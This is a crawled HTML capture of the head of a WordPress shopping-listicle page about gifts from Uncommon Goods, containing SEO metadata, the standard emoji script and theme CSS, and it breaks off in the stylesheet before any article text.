

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/
body_size: 16272
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Cute and Problem-Solving Gifts From Uncommon Goods - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Cute and Problem-Solving Gifts From Uncommon Goods - USA Post Click" />
	<meta property="og:description" content="From Excel-shortcut mugs to physical mute buttons, we present to you the items you didn&#039;t know you needed but now can&#039;t live without." />
	<meta property="og:url" content="https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-02-03T22:00:30+00:00" />
	<meta property="og:image" content="https://www.refinery29.com/images/10851231.jpg?crop=40%3A21" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.refinery29.com/images/10851231.jpg?crop=40%3A21" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/","url":"https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/","name":"10 Cute and Problem-Solving Gifts From Uncommon Goods - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://www.refinery29.com/images/10851231.jpg?crop=40%3A21","image":["https://www.refinery29.com/images/10851231.jpg?crop=40%3A21"],"thumbnailUrl":"https://www.refinery29.com/images/10851231.jpg?crop=40%3A21","datePublished":"2022-02-03T22:00:30+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/#primaryimage","url":"https://www.refinery29.com/images/10851231.jpg?crop=40%3A21","contentUrl":"https://www.refinery29.com/images/10851231.jpg?crop=40%3A21"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/10-cute-and-problem-solving-gifts-from-uncommon-goods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"10 Cute and Problem-Solving Gifts From Uncommon Goods"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

